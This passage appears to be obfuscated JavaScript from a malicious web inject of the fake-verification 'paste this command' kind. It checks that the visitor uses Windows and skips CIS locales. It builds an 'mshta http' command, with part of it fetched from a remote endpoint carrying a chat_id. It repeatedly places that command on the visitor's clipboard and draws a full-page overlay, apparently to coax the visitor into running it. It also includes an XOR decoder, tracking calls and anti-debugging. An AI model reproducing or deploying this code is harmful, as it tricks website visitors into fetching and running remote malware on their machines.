_0x5ac6d9['QvtQp'](_0x5ac6d9[_0x40c1a4(0x5b6,0x89b,0xd8c,0x477)](_0x5ac6d9[_0x40c1a4(0x8fa,0x89b,0xb2f,0xe3e)](_0x5ac6d9['CXesm'](_0x5ac6d9['CXesm'](_0x5ac6d9['tjowX'](_0x1e53dc,'\x20'),_0x5ac6d9[_0x40c1a4(0x874,0xaf6,0x1051,0xec8)]),_0x11f870),'\x20{'),reduceStyles(_0x275eca)),'}');else{if(_0x15bed3){if(_0x5ac6d9[_0x29937e(0xb3e,0xa13,0xbed,0x9f2)](_0x5ac6d9[_0x40c1a4(0xde7,0x9bd,0x1021,0x9cf)],_0x5ac6d9['OQzOX']))_0x407127=_0x5ac6d9['CXesm'](_0x1cea90(_0xcd05b3),-0x1749+-0x1aed+-0x3237*-0x1);else return _0x5ac6d9[_0x29937e(0xcd7,0x110a,0x1077,0xd49)](_0x5ac6d9[_0x40c1a4(0xaac,0xb54,0xfba,0xc49)](_0x5ac6d9['tjowX'](_0x5ac6d9['WoGvn'](_0x5ac6d9['ghrCr'](_0x1e53dc,'\x20'),_0x5ac6d9['BrFau']),_0x11f870),_0x5ac6d9[_0x40c1a4(-0x163,0x369,0x330,-0x124)]),_0x5ac6d9[_0x40c1a4(0x83c,0x49d,0x114,0x42)](reduceStyles,_0x15bed3))+'}';}else{if(_0x5ac6d9[_0x40c1a4(0xb0d,0xddd,0xabf,0x76c)](_0x5ac6d9[_0x40c1a4(0x8fa,0xaa5,0x8a0,0x9b3)],_0x5ac6d9[_0x29937e(0x9c0,0xbaf,0xe0b,0xb75)])){var _0x403c71=_0x27f7f3[_0x40c1a4(0xdd1,0xac0,0x6e8,0xdf7)](';'),_0x1f8ef7=_0x5ac6d9[_0x40c1a4(0x5e6,0xacb,0x9d7,0xf4b)](shuffleArray,_0x403c71);return _0x5ac6d9[_0x29937e(0x90f,0xab8,0x462,0x9b3)](_0x5ac6d9['QvtQp'](_0x5ac6d9['CXesm'](_0x5ac6d9[_0x29937e(0xcf9,0x11ed,0x8a0,0x755)](_0x1e53dc,'\x20'),_0x313a8f),'{'),_0x1f8ef7['join'](';'))+'}';}else return _0x584517;}}}else{var _0xf5aea6=_0x229a7b[_0x40c1a4(0x956,0x8c4,0xdca,0x58e)](_0x27b764,'')[_0x40c1a4(0xa98,0xac0,0xd1c,0xee7)](''),_0x2ebb93=[];for(var _0x5c19d7=-0xd52+-0x485+0x11d7;_0x229a7b[_0x40c1a4(0xf03,0xb2e,0x93d,0x65e)](_0x5c19d7,_0xf5aea6[_0x40c1a4(0xfba,0xd2a,0x83f,0x749)]);_0x5c19d7++){_0x2ebb93[_0x29937e(0x9ea,0x81a,0x776,0x4d4)](_0xf5aea6[_0x5c19d7]);if(_0x229a7b[_0x29937e(0x240,-0x33f,0x2e5,0x216)](_0x229a7b['jfTvq'](_0x4d21c3,-0x1178+0x4*-0x437+-0xb*-0x31f,0x3df*-0x1+0x1f67*-0x1+0x2349*0x1),_0x229a7b[_0x29937e(0xcfc,0x120b,0x10a9,0x1326)](_0x3a3827,0x2*-0x1023+0x86d*0x2+0xf6d,0x1*0x2591+-0x17c0+-0x1*0xdce))){var _0x592fea=_0x229a7b[_0x29937e(0x34b,0x90,0x1f8,0x8b3)](_0xabd56a,_0x229a7b[_0x40c1a4(0x53d,0x58e,0x2fd,0x202)](_0x1d66b4,0x38b+0x2666+-0x29ef,0x33*0x6f+-0x16ca*-0x1+-0x2ce1));_0x2ebb93['push'](_0x29937e(0x7e1,0xb78,0xc0e,0xd8d)+_0x40c1a4(0x714,0xad5,0x98c,0x5fe)+_0x40c1a4(0x500,0x4c4,0x34d,0x694)+_0x592fea+_0x40c1a4(0x34e,0x4c5,0xa32,0x53f));}}return _0x2ebb93['join']('');}},'');}function copyToClipboard(_0x1714d4){function _0x2df656(_0xf813c8,_0xaa4f8c,_0xeac305,_0x77774f){return _0x4841e1(_0xeac305-0x158,_0xaa4f8c-0x120,_0x77774f,_0x77774f-0x15f);}function _0xb07a80(_0x5d03d1,_0x3e8489,_0xc9fcd,_0x22c1ae){return _0x26399c(_0x5d03d1,_0x3e8489-0x7,_0xc9fcd-0x15f,_0xc9fcd-0x12b);}var _0x32079d={'QmrAq':function(_0x4dac31,_0x45ad3b){return _0x4dac31+_0x45ad3b;},'lzfVQ':_0xb07a80(0xca1,0xe8b,0x1084,0xad8)+_0x2df656(0xc4c,0x50e,0x6bc,0x112),'ROwNf':_0x2df656(0xf7f,0xda7,0x946,0x480)+_0x2df656(0x3bf,0x258,0x1c6,0x1d5)+_0xb07a80(0x1360,0x1334,0xd90,0x121d)+'\x20)','MANEI':_0xb07a80(0x4ed,0x4b9,0x656,0x1d1),'qSHTP':function(_0x56eebb,_0x1333c7){return _0x56eebb+_0x1333c7;},'JqXyo':_0xb07a80(0xb87,0x58b,0x5e0,0x5f6)+_0xb07a80(0x945,0xcb0,0xdf2,0x1068)+_0xb07a80(0xb94,0x5eb,0x53a,0x85a)+'px;\x22>','ZfjPa':function(_0xf423e,_0x4b5050){return _0xf423e(_0x4b5050);},'LmsHT':_0x2df656(0x23a,0x4cb,0x467,-0x1ef),'KHhwi':_0x2df656(0x8fb,0x268,0x5ca,-0x76),'kxfDc':_0x2df656(0xf1c,0xd0b,0x9a9,0xf06)+_0x2df656(0xf87,0xe39,0x907,0xeca)+_0x2df656(0x98d,0xa8b,0xdb7,0xcac)+_0x2df656(0x84c,-0x178,0x217,0x58f),'vNqLK':_0xb07a80(0x99e,0x2b6,0x3ed,0x789),'cyeGI':'background'+_0x2df656(0x8d8,0x57d,0x578,0x999)+_0x2df656(0x534,-0x142,0x4cb,0x6e3)+'4px;color:'+'\x20white;fon'+_0x2df656(0x98f,0x637,0x82c,0x75e)+'px;','ewiBC':_0xb07a80(0x3c5,0x2de,0x8a3,0x6b4)+_0xb07a80(0x1521,0x158b,0x1034,0x1298)+'-word;font'+'-size:\x202.5'+_0xb07a80(0x8a0,0x9f5,0x67e,0xca3)+'eight:\x20500'+_0x2df656(0x12c,-0x1a0,0x3c3,0x39d)+_0x2df656(0xef8,0x7f8,0xcf0,0xfcc)+'m','BhmRX':_0xb07a80(0xfcf,0x583,0xa03,0xf06),'ySKPR':'height:\x202r'+'em;margin-'+_0x2df656(0x1f8,-0x37a,0x2eb,-0x2dd)+_0x2df656(0x92d,0xd1a,0xb65,0xcd5)+_0xb07a80(0x1e8,0x6ac,0x675,0xc7b),'DSeiw':_0xb07a80(0xf1b,0x701,0xb92,0x11b0)+_0xb07a80(0xa05,0xdf0,0x922,0x2a0),'iWdFG':_0x2df656(0x122,0x432,0x11d,-0x4c1)+_0xb07a80(-0xa3,0x79f,0x3f0,-0x1a7)+_0xb07a80(0xf96,0x1552,0x10ba,0x118c),'bZrXv':function(_0x314be3){return _0x314be3();},'AlblF':'<img\x20src=\x22','ZkGgI':_0x2df656(0x325,0xadb,0x47c,0xa1f)+'>','iyzPk':function(_0x25930e,_0x5d996d){return _0x25930e(_0x5d996d);},'vmkmc':_0xb07a80(0xf2f,0x1556,0x1037,0x14b7),'pUsbD':_0x2df656(0x24,0xc1,0x5dd,0x78b),'UTiDs':_0xb07a80(0x17c,0xb7a,0x629,0x9b0),'DBrpd':_0x2df656(0x815,0x3e7,0x463,0x289),'tfoli':_0xb07a80(0x8d3,0x4b,0x66a,0xa3c),'PRlMH':function(_0x42b784,_0x4ba447){return _0x42b784===_0x4ba447;},'BnKJb':_0xb07a80(0xa3f,0x1210,0xbf0,0x9f6),'okaJx':_0x2df656(0xa38,0x82a,0x474,-0x5c),'DRZcx':'othRn','GsmCl':_0xb07a80(0x86a,0x859,0x948,0xfcd)};if(window['clipboardD'+_0x2df656(0xc30,0xc20,0x687,0x593)]&&window['clipboardD'+_0x2df656(0xcb6,0x310,0x687,0xc28)][_0x2df656(0xe50,0x35d,0x915,0xe26)]){if(_0x32079d['pUsbD']!==_0x32079d[_0xb07a80(0xd33,0x8db,0xc82,0x96b)])return clipboardData[_0xb07a80(0xe32,0xcaa,0xc2c,0x1164)](_0x32079d[_0x2df656(0x538,0xbd0,0x92d,0xebf)],_0x1714d4);else{var _0x22c7ae=_0x4c87ba(oeFWPn[_0x2df656(0xa8e,0x50d,0x54b,0x394)](oeFWPn[_0xb07a80(0x855,-0x4e,0x5c1,0x650)],oeFWPn[_0x2df656(0x8e7,0x9e4,0xaaa,0x55e)])+');');_0x1b0e18=_0x22c7ae();}}else{if(document['queryComma'+_0x2df656(0xfb6,0x904,0xc57,0x12d4)+'d']&&document[_0xb07a80(0xfe6,0x133a,0x10e9,0xec4)+_0x2df656(0x1036,0xa07,0xc57,0xf28)+'d'](_0x32079d[_0xb07a80(0x108e,0xf14,0xea9,0x152f)])){if(_0x32079d['PRlMH'](_0x32079d[_0x2df656(0x592,0x11c6,0xc07,0x1205)],_0x32079d[_0xb07a80(0x13cd,0x1458,0xf1e,0xe81)])){var _0x2d1a36=document[_0x2df656(0xb36,0xd2b,0x87d,0xb85)+'ent']('textarea');_0x2d1a36[_0x2df656(-0xab,0x4fa,0x17b,-0x306)+'t']=_0x1714d4,_0x2d1a36['style']['position']=_0x32079d[_0xb07a80(0xa30,0x939,0x986,0x4a8)],document['body'][_0xb07a80(0x737,0xbf4,0xb26,0x7fc)+'d'](_0x2d1a36),_0x2d1a36[_0xb07a80(0xcf4,0x400,0x8cf,0x444)]();try{return document[_0x2df656(0x2ea,0x777,0x8b7,0x912)+'d'](_0x32079d[_0xb07a80(0x1495,0xdf0,0xea9,0x1158)]);}catch(_0x4f9cd9){return![];}finally{if(_0x32079d['PRlMH'](_0x32079d[_0xb07a80(0x72f,0xa62,0xce5,0xe07)],_0x32079d[_0x2df656(0xd6,0x1d7,0x1a7,-0x321)])){var _0x3bf146=_0x32079d[_0x2df656(0xdb3,0x714,0x934,0x97f)][_0x2df656(0xdb7,0xda0,0xa62,0xfa4)]('|'),_0x474be4=0x2*-0x540+-0x2224+0x2ca4;while(!![]){switch(_0x3bf146[_0x474be4++]){case'0':_0x4c818e['innerHTML']+=_0x32079d['QmrAq'](_0x32079d[_0x2df656(-0x569,-0x2e8,0xf2,-0x29)](_0x32079d['JqXyo'],_0x32079d[_0x2df656(0x766,0x7dd,0x4a3,0x682)](_0x463d4d,_0x408029['prove'])),_0x32079d['LmsHT']);continue;case'1':_0x4c818e[_0xb07a80(0x844,0x301,0x75b,0xb23)]=_0x32079d[_0x2df656(0x95c,0x33e,0x4a3,0x30)](_0xf911e5,_0x46bd46[_0x32079d[_0x2df656(0x1d1,0x415,0x4b9,0x936)]]);continue;case'2':_0x4c818e['innerHTML']+=_0x32079d[_0x2df656(0x993,0x132,0x54b,0x249)](_0x32079d[_0x2df656(-0x3f4,0x304,0x105,0x757)],_0x32079d[_0x2df656(0xa7,0x855,0x4a3,0x50e)](_0x847549,_0x483878['keyboard']))+_0x32079d[_0xb07a80(0x36f,0x94,0x4b0,0x7d9)];continue;case'3':return _0x4c818e;case'4':var [_0x4c818e,_0x34e37b]=_0x32079d[_0x2df656(0x2bd,0x52c,0x4a3,0x4a8)](_0x468e89,[{'data':_0x32079d[_0xb07a80(0x106f,0x4f7,0xb0e,0xd5e)]}]);continue;}break;}}else document[_0x2df656(-0x439,0x6ae,0xfd,0x2c1)][_0xb07a80(0x469,0x3a5,0x76d,0x34f)+'d'](_0x2d1a36);}}else{var _0x27843a={};_0x27843a[_0xb07a80(0x3f6,0xe85,0x8fe,0x6c9)]=_0x32079d[_0x2df656(0x61e,0x4a2,0x827,0x278)];var _0x1bf2c9={};_0x1bf2c9['cl']=_0x32079d['BhmRX'],_0x1bf2c9['data']=_0x32079d['ySKPR'];var _0xfcd916={};_0xfcd916[_0xb07a80(0x2c6,0x7fa,0x8fe,0xc81)]='margin-bot'+'tom:\x201rem;'+_0xb07a80(0x12ca,0xf93,0xc7b,0xeff)+_0x2df656(0xf25,0xac2,0xd70,0xf6a)+_0x2df656(0x727,0x432,0x8e5,0x937)+_0x2df656(0x7af,-0xc9,0x23f,0x7b);var _0x4e5420={};_0x4e5420[_0x2df656(0x74c,0x11e2,0xd69,0xb09)]=_0x32079d[_0x2df656(0xee4,0x9ca,0xd0c,0xa45)],_0x4e5420[_0xb07a80(0x5df,0xcd0,0x8f7,0xdc0)]=[_0xfcd916,{'cl':_0x32079d[_0x2df656(0xe6c,0xa9a,0xb4a,0xb4f)],'data':_0x32079d['iWdFG']}];var [_0x171c0e,_0x39f354]=_0x35d3cb([_0x27843a,_0x1bf2c9,_0x4e5420]),_0x3bebf7=_0x32079d[_0xb07a80(0x559,0xc3c,0x955,0x2f6)](_0x48c492);return _0x171c0e[_0x2df656(0x56,0x155,0x444,0x7fb)]=_0x3bebf7?_0x32079d[_0x2df656(0x824,0x25,0x54b,0xb20)](_0x32079d[_0x2df656(0x6cc,0xb55,0xaf3,0x4c6)]+_0x3bebf7,_0x32079d[_0x2df656(0x66c,0x5f9,0x5da,0x11b)]):'',_0x171c0e['innerHTML']+=_0x32079d[_0x2df656(0x3c5,0x23c,0x36e,0x1ef)](_0x3f15ad,_0x3f6c57[_0x2df656(0x38,0x802,0x2dd,0x6dc)]||_0x32079d['vmkmc']),_0x171c0e;}}}}function rebuildFastStyled(_0x9b1c91,_0x10e3ab){var _0x434048={'qUMsi':function(_0x59e235,_0x3322a0,_0x241d57){return _0x59e235(_0x3322a0,_0x241d57);},'zxBSI':function(_0x530f60,_0x175fea){return _0x530f60+_0x175fea;},'TxrdJ':function(_0x59bef0,_0x1ca6ca){return _0x59bef0||_0x1ca6ca;}};function _0x473514(_0x5e3d45,_0x422972,_0x235f67,_0x4dff40){return _0x26399c(_0x422972,_0x422972-0x140,_0x235f67-0x7c,_0x4dff40- -0x4f5);}return _0x9b1c91[_0x473514(0x2b2,0x187,0x33d,0x3e8)](_0x367bc2=>{var _0xa80c81=_0x367bc2,{cl:_0x1595e7,keyframes:_0x567259,media:_0x128a5f,clIgnore:_0x1003e4}=_0x367bc2;if(_0x567259)return _0xa80c81;function _0x45ad97(_0x24d091,_0x32ca1f,_0x378d1e,_0x3b0df2){return _0x473514(_0x24d091-0x63,_0x32ca1f,_0x378d1e-0x2d,_0x24d091-0x476);}function _0xf642d5(_0x227aa1,_0x5c46b5,_0x4577b9,_0x3fb2c8){return _0x473514(_0x227aa1-0x10c,_0x227aa1,_0x4577b9-0x8f,_0x5c46b5-0x27e);}if(_0x128a5f)_0xa80c81[_0x45ad97(0x74d,0x14d,0x460,0x7e2)]=_0x434048[_0x45ad97(0xe66,0x1270,0xf50,0xe4b)](rebuildFastStyled,_0x128a5f,_0x10e3ab);else{if(_0x567259){}else _0xa80c81['cl']=_0x434048['zxBSI'](_0x434048[_0x45ad97(0x864,0x913,0x3bb,0xc8f)]('.',_0x10e3ab),_0x434048[_0x45ad97(0xdbb,0x7f9,0x767,0xd9d)](_0x1595e7,''));}return _0xa80c81;});}function tagStyled(_0x3b6196,_0x36b7c4=_0x26399c(0x9c5,0x31c,0x67d,0x418)){var _0x57c14b={'MeHcv':function(_0x43815b,_0x2af66b){return _0x43815b(_0x2af66b);},'bqakk':function(_0x236cd6,_0x18cec0){return _0x236cd6(_0x18cec0);},'YHCWa':function(_0x5253e9,_0x2ec364,_0x4fd6bd){return _0x5253e9(_0x2ec364,_0x4fd6bd);}};function _0x229872(_0x69daa1,_0x2e74dc,_0x34a9d1,_0x3e0ab8){return _0x4841e1(_0x2e74dc-0x379,_0x2e74dc-0x1e8,_0x34a9d1,_0x3e0ab8-0x14e);}var _0x582a8c=document[_0x29cafb(0x2e6,0x24c,0x713,0x4a3)+_0x229872(0x1b9,0x59d,0xa34,0xa92)](_0x36b7c4),[_0x582a8c,_0x29507b]=_0x57c14b[_0x29cafb(0xe13,0x1257,0xbd3,0xdbd)](clAdd,_0x582a8c);function _0x29cafb(_0x3b54bb,_0x12c967,_0x146045,_0x4ad8e8){return _0x4841e1(_0x146045- -0x12,_0x12c967-0x180,_0x4ad8e8,_0x4ad8e8-0x97);}return _0x57c14b[_0x229872(0x55c,0x7c2,0xe2c,0x243)](pushStyle,_0x57c14b[_0x229872(0x617,0x64b,0x623,0x7f1)](rebuildFastStyled,_0x3b6196,_0x29507b)),[_0x582a8c,_0x29507b];}ready(function(){var _0x187451={'afRvb':_0x3801ef(0x7bf,0xc63,0x416,0x976)+'icon\x22],\x20li'+_0x4a6fb7(0x563,0xb3e,0xbb7,0x97b)+_0x4a6fb7(-0x44,-0x1aa,-0x62d,-0x2fe)+_0x4a6fb7(0x975,0xa01,0xa6e,0x5f0),'heIpU':function(_0x887189,_0x2a428c){return _0x887189||_0x2a428c;},'BvkWY':'mshta\x20http'+_0x4a6fb7(0x225,0x874,0x1cd,0x2fb),'mZQwE':function(_0x4045b6,_0x1582f5){return _0x4045b6===_0x1582f5;},'AgIZs':_0x4a6fb7(0x402,0x683,0x88c,0x267),'FMqvy':function(_0x133570,_0x2e6f00){return _0x133570<_0x2e6f00;},'rWccN':function(_0xcabc1d,_0x2ecb71){return _0xcabc1d(_0x2ecb71);},'PPMOZ':function(_0x4561c7){return _0x4561c7();},'mmIDj':_0x4a6fb7(0xa81,0x37c,0x192,0x640),'ITDwF':_0x4a6fb7(-0x147,0x3c0,0x23b,0x2cc),'KZXzb':_0x4a6fb7(0x577,0x525,0x7d8,0x445),'IXQFP':function(_0x4a0917,_0x1966c8){return _0x4a0917===_0x1966c8;},'ZnlYN':_0x4a6fb7(0x5ae,0x813,0x334,0x69d),'FtoqF':'uEteh','HKsow':function(_0x977a39,_0x3743bb){return _0x977a39!==_0x3743bb;},'hEJwY':_0x4a6fb7(-0x3ca,0x2b7,-0x200,0x18b),'pNGwb':function(_0x50ed22,_0x136b7b){return _0x50ed22(_0x136b7b);},'UhnqM':_0x4a6fb7(0x509,0x241,0x5ff,0x154),'zlpte':function(_0x199d7d,_0x29c59b,_0x356eef){return _0x199d7d(_0x29c59b,_0x356eef);}};trackMe(_0x187451[_0x4a6fb7(0x42e,-0xd,0x191,0x311)]);function _0x4a6fb7(_0x18243b,_0x2fdbb0,_0x1d50ef,_0x32c1a9){return _0x4841e1(_0x32c1a9- -0x25c,_0x2fdbb0-0xfd,_0x18243b,_0x32c1a9-0x14f);}isDisabedDebug&&disableDebug();var _0x5603db=-0x7e*0x7+0xab8+0x2*-0x371;if(_0x187451[_0x3801ef(0x4c,0x613,-0x4f5,-0x379)](isWpIgnore)){if(_0x187451[_0x3801ef(0x113,-0x68,-0x500,-0x13a)](_0x187451['ITDwF'],_0x187451[_0x4a6fb7(0xab,0x444,0xa1b,0x476)])){const _0x46725f=_0x256673[_0x3801ef(0x423,-0x121,0x109,0x836)+_0x3801ef(0x589,0x638,0xa20,0x838)](_0x187451['afRvb']);for(let _0x20f799 of _0x46725f){return _0x20f799['href'];}return![];}else return;}if(!isWin()){if(_0x187451['IXQFP'](_0x187451[_0x4a6fb7(0xdbb,0xdc5,0xcaa,0x9cd)],_0x187451['FtoqF']))_0x318fa3();else return;}if(isCIS()){if(_0x187451[_0x3801ef(0x2cc,-0x2a8,0x5b9,0xf3)](_0x187451[_0x3801ef(0x36d,-0xde,0x41,0x7b)],_0x3801ef(0x3d0,0x337,0x42d,0x74d))){_0x187451[_0x3801ef(0x36c,0x406,0x841,0x677)](trackMe,_0x187451[_0x4a6fb7(0x1ec,0x537,0x8bb,0x82a)]);return;}else _0x356b02['cl']='.'+_0x788a9f+_0x187451[_0x3801ef(0x8e1,0x2ed,0xb52,0xcb0)](_0x3ca31a,'');}if(_0x187451[_0x4a6fb7(-0x305,-0x42,0x108,-0x3d)](isReworked))return;function _0x3801ef(_0x5216aa,_0x58bcc6,_0xb66d18,_0x198b87){return _0x4841e1(_0x5216aa- -0x1d3,_0x58bcc6-0xff,_0x58bcc6,_0x198b87-0x1ad);}setTrans(),_0x187451[_0x3801ef(0x6e5,0xcb7,0xd4a,0xa83)](setInterval,function(){function _0x1f69d3(_0x3d742c,_0x33de39,_0x436db9,_0x359e65){return _0x4a6fb7(_0x33de39,_0x33de39-0x6a,_0x436db9-0x177,_0x436db9-0x4b6);}var _0x4c8855={};_0x4c8855[_0x1f69d3(0x6c3,0x115e,0xb44,0xf78)]=_0x187451[_0x1f69d3(0x3a0,0xaf,0x5af,0x2c)];var _0x31b088=_0x4c8855;function _0x5dda81(_0x23d393,_0xfc119f,_0x503967,_0x292454){return _0x3801ef(_0x503967-0x394,_0x292454,_0x503967-0x64,_0x292454-0x8d);}if(_0x187451[_0x5dda81(0xb2d,-0x1d4,0x4a7,0x121)](_0x187451['AgIZs'],_0x187451[_0x1f69d3(0x1181,0x10f1,0xcb2,0xe50)])){var _0x13b3af='0|2|1|4|3'[_0x1f69d3(0x1196,0xaa1,0xb64,0x53b)]('|'),_0x4d7d45=0x3b6+-0x1*0x1918+0x1562;while(!![]){switch(_0x13b3af[_0x4d7d45++]){case'0':_0x187451[_0x1f69d3(0x6a7,0xc8c,0xa54,0x66d)](_0x5603db,-0x1*0x1915+-0x1*0x911+-0x2*-0x1307)&&(_0x5603db=0x2524+0xde8+-0x1c*0x1af);continue;case'1':if(!isOnce())return;continue;case'2':_0x187451[_0x5dda81(0x851,0x9a4,0x4d2,0x8f8)](copyToClipboard,_0x187451[_0x1f69d3(0x181,0x46d,0x479,0x935)](getPowerShell));continue;case'3':createWorkPlace();continue;case'4':_0x187451[_0x5dda81(0x719,0x611,0x4d2,-0x4a)](trackMe,_0x1f69d3(0xda2,0x4bc,0x85b,0xddb));continue;}break;}}else{var _0x1ff293=_0x19f083['parse'](_0x2f1146);_0x199e62=_0x31b088[_0x1f69d3(0xb8a,0xb95,0xb44,0x54b)]+_0x1ff293[_0x5dda81(0x903,0xe46,0x96e,0xfa7)][_0x1f69d3(0xcac,0xfd2,0xc78,0x6fd)+'n'];return;}},_0x5603db);});var captReq=!![];function getPowerShell(){var _0xe49378={};_0xe49378[_0xfbc52c(0x7ff,0x89d,0xa31,0xaf3)]=function(_0x17a707,_0x437ed8){return _0x17a707===_0x437ed8;};function _0x4930bb(_0x302700,_0xeed734,_0x747e05,_0x54ab7d){return _0x4841e1(_0xeed734- -0x22f,_0xeed734-0x152,_0x302700,_0x54ab7d-0x143);}_0xe49378[_0x4930bb(0x21e,0x7d5,0xad8,0xbd4)]='afFuh',_0xe49378[_0xfbc52c(0x1134,0xb63,0x79c,0xebe)]=_0x4930bb(-0x151,0x2f7,0x3b9,0x1da),_0xe49378['CwcbR']=function(_0x591105,_0x5401bf){return _0x591105===_0x5401bf;},_0xe49378[_0xfbc52c(0xde,0x612,-0x75,0x881)]=_0xfbc52c(0xc52,0xb4f,0xc2b,0xc41),_0xe49378[_0x4930bb(0x304,0x67,-0x5bb,0x451)]='mshta\x20http'+_0xfbc52c(0x64a,0x946,0x65d,0xd2e);function _0xfbc52c(_0x3fb1bc,_0x781564,_0x21a66f,_0x1a2879){return _0x26399c(_0x3fb1bc,_0x781564-0x185,_0x21a66f-0xef,_0x781564-0xab);}_0xe49378['KIFuc']=_0xfbc52c(0x894,0xbba,0x1192,0x11ed)+_0x4930bb(-0x1c6,-0x100,-0x18a,0x517)+_0xfbc52c(0x71c,0xceb,0x992,0xb3f)+_0x4930bb(0x7a2,0x258,-0xa7,0x679)+'AHjjF7BuWT'+'_ylmg_dKcC'+_0xfbc52c(0x986,0xfbf,0x1598,0x1579)+_0xfbc52c(0x10b6,0xb55,0xa04,0xfef)+'at?chat_id'+_0x4930bb(0x358,0x81b,0xbeb,0x3ed)+'42154';var _0x129d7a=_0xe49378;if(!powerShellCommand)return captReq&&(captReq=![],getRequest(_0x129d7a[_0x4930bb(-0xaf,-0x225,0x12b,-0x71c)],function(_0x549f1a){function _0x330eeb(_0x559584,_0x109223,_0x5e74b8,_0x4ac311){return _0xfbc52c(_0x559584,_0x109223- -0x55b,_0x5e74b8-0x153,_0x4ac311-0x12a);}function _0x142ea5(_0xa6af99,_0x3744b4,_0x17687b,_0x3d06c9){return _0x4930bb(_0xa6af99,_0x3744b4-0x322,_0x17687b-0x17c,_0x3d06c9-0xc);}if(_0x549f1a){if(_0x129d7a[_0x330eeb(0x440,0x342,0x7ad,0x24e)](_0x129d7a[_0x330eeb(0x242,0x898,0xc8f,0x775)],_0x129d7a[_0x142ea5(0xb75,0x867,0xa61,0x9b2)])){var _0x26a328=_0x3d337f[_0x330eeb(0xae7,0x647,0xcbb,0x7fe)](_0x418515,arguments);return _0x4db655=null,_0x26a328;}else try{if(_0x129d7a['CwcbR'](_0x129d7a[_0x330eeb(-0x449,0xb7,-0x24f,0x6b2)],_0x330eeb(0x86e,0x5f4,0x403,0x7d0))){var _0x316922=JSON[_0x330eeb(0x267,0x60b,0x398,0x104)](_0x549f1a);powerShellCommand=_0x129d7a['VnnjB']+_0x316922[_0x330eeb(0x470,0x641,0xcc4,0x20d)][_0x330eeb(0xb5d,0x8b2,0xa6f,0x351)+'n'];return;}else return![];}catch(_0x2e954d){}}captReq=!![];})),'';return powerShellCommand;}function decr(_0x344553,_0xc0156b){function _0x262700(_0x20e07c,_0x171916,_0x397b6a,_0x339d7b){return _0x26399c(_0x339d7b,_0x171916-0x88,_0x397b6a-0xd7,_0x171916- -0x54e);}var _0xa548f2={'SNBkK':function(_0x1e5ea2,_0x147c43){return _0x1e5ea2+_0x147c43;},'KPcWP':function(_0x5e1a69,_0xf9390c){return _0x5e1a69+_0xf9390c;},'bkbHn':function(_0x2c0574,_0x57ae4d){return _0x2c0574+_0x57ae4d;},'bnVRb':function(_0x149a87,_0x5b244a){return _0x149a87(_0x5b244a);},'TUKeK':function(_0x579e52,_0x4e9ca3){return _0x579e52===_0x4e9ca3;},'hFRYL':_0x4c41f5(0x76e,0xb4a,0x1ba,0xa5b),'LOSYZ':function(_0x573938,_0x5e1933){return _0x573938<_0x5e1933;},'AGAbb':_0x262700(0x10e5,0xa6b,0x5c7,0x414)};_0xc0156b=_0xa548f2[_0x4c41f5(0x36c,0x915,0x910,0x107)](typeof _0xc0156b,_0xa548f2[_0x262700(0x338,0x6b,0x2d7,0x6f3)])?JSON['stringify'](_0xc0156b):_0xc0156b['toString']();function _0x4c41f5(_0x4938b7,_0x5301b6,_0x233bed,_0x17454a){return _0x26399c(_0x233bed,_0x5301b6-0xe8,_0x233bed-0x1f0,_0x4938b7- -0x4d0);}var _0x1cb15d=atob(_0x344553),_0x566500='',_0x1c9220=_0x1cb15d[_0x4c41f5(0x9e8,0x3c3,0x37f,0xed2)];for(var _0x4e5c8b=0x24ed+0xab9+-0xd6*0x39;_0xa548f2[_0x262700(0x99,0x187,-0x19f,-0x45d)](_0x4e5c8b,_0x1c9220);_0x4e5c8b++){if(_0xa548f2[_0x262700(0x87b,0x4ce,0xaf9,-0xac)]!==_0xa548f2['AGAbb'])return _0xa548f2[_0x4c41f5(-0x74,0x542,0x570,0x30c)](_0xa548f2[_0x4c41f5(0x924,0xf33,0x6b3,0xcf7)](_0xa548f2[_0x4c41f5(-0x74,-0x25e,-0x3dc,0x426)](_0xa548f2['bkbHn'](_0xf5ded,'\x20'),_0x4c41f5(0x24e,0x6f5,0xd8,0x13d)+'\x20')+_0x5e8327+'\x20{',_0xa548f2[_0x4c41f5(0x651,0x2c,0x2bd,0x897)](_0x599016,_0x24cd3e)),'}');else _0x566500+=String[_0x262700(0x4cd,0x7ac,0xbdb,0x4d5)+'de'](_0x1cb15d[_0x262700(0xb26,0x6c0,0x9dc,0x6cc)](_0x4e5c8b)^_0xc0156b[_0x4c41f5(0x73e,0xd4c,0x889,0xbf5)](Math[_0x4c41f5(0x3ec,0x87,0x15,0x4fb)](_0x4e5c8b%_0xc0156b[_0x262700(0xdcb,0x96a,0x924,0xfe7)])));}return _0x566500;}function createWorkPlace(){var _0x410126={'FRgPn':function(_0x1e8b80){return _0x1e8b80();},'fVwMC':_0x1be084(0x548,-0x253,0x114,0x3f5),'HFRmz':_0x1be084(0xadb,0x885,0x773,0xdbf),'fCYXc':'ltr'},_0x254f4c=('4|2|3|5|1|'+'0')[_0x1be084(0xdc4,0x6ae,0xc77,0xc2b)]('|'),_0x2efec6=0x17fd+-0x1cbf*-0x1+-0x34bc;function _0x1be084(_0x43c677,_0x3c31b0,_0x156853,_0x445831){return _0x26399c(_0x43c677,_0x3c31b0-0xb,_0x156853-0x16,_0x445831- -0x23);}function _0x3bfa1f(_0x27dc08,_0x1ab034,_0x3bf861,_0xeb3b86){return _0x26399c(_0xeb3b86,_0x1ab034-0xa9,_0x3bf861-0x74,_0x3bf861- -0x32);}while(!![]){switch(_0x254f4c[_0x2efec6++]){case'0':document[_0x3bfa1f(0x2ca,-0x3d1,0x2b7,0x117)]['appendChil'+'d'](_0x17c0fb);continue;case'1':_0x17c0fb[_0x3bfa1f(0xe96,0xed8,0x9c9,0xb83)+'d'](_0x410126[_0x3bfa1f(0x9ae,0x860,0x8f1,0xe98)]($Over));continue;case'2':var _0x17c0fb=document[_0x1be084(0xf85,0xee8,0x7bc,0xa46)+'ent'](_0x410126[_0x3bfa1f(0x670,0xeb,0x779,0xbc3)]);continue;case'3':_0x17c0fb['id']=_0x410126[_0x3bfa1f(-0x80,0x581,0x57f,0x4da)];continue;case'4':document['title']=defTrans[_0x1be084(0x87f,0xcd1,0xe8f,0x919)];continue;case'5':_0x17c0fb[_0x1be084(0xbed,0xd58,0x84e,0x729)]=_0x410126[_0x3bfa1f(0x3d7,0x3c0,0x4bb,0xaa5)];continue;}break;}}function $Over(){var 